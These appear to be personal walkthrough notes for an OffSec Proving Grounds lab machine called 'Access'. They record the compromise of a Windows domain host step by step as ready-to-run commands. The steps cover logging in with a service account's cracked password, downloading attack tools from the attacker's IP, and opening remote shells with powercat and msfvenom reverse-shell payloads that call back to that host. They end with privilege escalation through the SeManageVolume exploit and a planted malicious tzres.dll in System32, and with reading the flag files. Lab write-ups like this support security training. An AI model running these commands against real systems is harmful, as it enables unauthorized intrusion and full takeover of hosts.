Pasted image 20240321115126.png
Password is trustno1
Try to access Samba share
smbclient \\\\access.offsec\\ -U 'access.offsec\\svc_mssql'
Success (No failed password output
Pasted image 20240321115446.png
Now for crackmapexec
crackmapexec smb 192.168.183.187 -u svc_mssql -d access.offsec -p "trust
no1" --shares
Pasted image 20240321120048.png
success for smb access
Now to run a script for running as other users
https://github.com/antonioCoco/RunasCs/blob/master/Invoke-RunasCs.ps1
Download on target
Invoke-WebRequest -Uri http://192.168.45.236:80/Invoke-RunasCs.ps1 -OutFile C:\Users\Public\Invoke-RunasCs.ps1
Install it
. ./Invoke-RunasCs.ps1
Now run it to test if I can run commands as another user
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "whoami"
Worked with a slight warning
Pasted image 20240321120638.png
Install powercat on the target (windows altenrtive to netcat)
https://github.com/besimorhino/powercat/blob/master/powercat.ps1
Download powercat on target and run a command on install
Invoke-WebRequest -Uri http://192.168.45.236:80/powercat.ps1 -OutFile C:\Users\Public\powercat.ps1
Install it
. ./powercat.ps1
Now run it as the mssql user to connect back to me
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "Powershell Invoke-WebRequest -Uri http://192.168.45.236:80/powercat.ps1 -OutFile C:\Users\Public\powercat.ps1;C:\Users\Public\powercat.ps1 -c 192.168.45.236 -p 135 -e cmd"
No output recieved from the process
Try another method instead of powercat with msfvenom payloads
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.236 LPORT=135 -f exe > revshell.exe
Now server the exe and download it
Invoke-WebRequest -Uri http://192.168.45.236:80/revshell.exe -OutFile C:\Users\Public\revshell.exe
Now to run revshell.exe as the mssql user
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "revshell.exe"
Pasted image 20240321122347.png
Check privileges
whoami /priv
Privilege Name Description State
============================= ================================ ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeManageVolume has local privilege escalations
https://github.com/CsEnox/SeManageVolumeExploit/releases/tag/public
Download local exploit
Invoke-WebRequest -Uri http://192.168.45.236:80/SeManageVolumeExploit.exe -OutFile C:\Users\Public\SeManageVolumeExploit.exe
Run it
./SeManageVolumeExploit.exe
Pasted image 20240321122820.png
Now abuse referenced here: https://github.com/xct/SeManageVolumeAbuse
icacls c:\windows\system32
Pasted image 20240321123037.png
New reverse shell with new privileges on a new port
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.236 LPORT=139 -f dll -o tzres.dll
Navigate to the folder where the library is located that we're replacing
cd c:\Windows\System32\wbem
Serve and download it
Invoke-WebRequest -Uri http://192.168.45.236:80/tzres.dll -OutFile C:\Windows\System32\wbem\tzres.dll
Confirm it's there. Specify the file or the output will be really long
ls tzres.dll
Pasted image 20240321123940.png
make sure a listener is up
sudo nc -nlvp 139
run systeminfo which triggers this infected library file and runs the reverse shell
systeminfo
systeminfo
ERROR: The remote procedure call failed.
This error is normal. Just focus on the reverse shell catch
Pasted image 20240321124134.png
An got it.
Now dump hashes and we're done!
type C:\Users\svc_mssql\Desktop\local.txt
local.txt 5c6c00530f5c66f970b38260440a7037
Pasted image 20240321124614.png
whoami
hostname
ipconfig
type C:\Users\Administrator\Desktop\proof.txt
proof.txt bbe8c8edb4a51a957ac9347d9f0f399e
Pasted image 20240321124529.png
References:
https://medium.com/@Dpsypher/proving-grounds-practice-access-b95d3146cfe9
https://systemweakness.com/proving-grounds-practise-active-directory-box-access-79b1fe662f4d





